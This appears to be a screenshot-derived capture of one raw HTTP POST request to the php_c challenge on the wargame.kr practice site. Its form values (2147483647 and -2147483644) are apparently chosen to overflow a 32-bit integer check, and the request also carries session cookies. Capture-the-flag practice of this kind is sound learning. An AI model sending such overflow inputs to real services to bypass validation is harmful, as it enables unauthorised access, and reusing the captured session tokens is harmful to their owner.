 Raw Params Headers Hex
POST /php_c/ HTTP/1.1
Host: wargame.kr:8080
Content-Length: 28
Cache-Control: max-age=0
Origin: http://wargame.kr:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Accept: text/html,application/xhtml+xml,application/x
Referer: http://wargame.kr:8080/php_c/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ko;q=0.8
Cookie: PHPSESSID=1aem3cf2p8327qqbocadhr8er2
ci_session=a%3A5%3A%7Bs%3A10%3A%22sessio
.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.3
969b0dbcfd
Connection: close
d1=2147483647&d2=-2147483644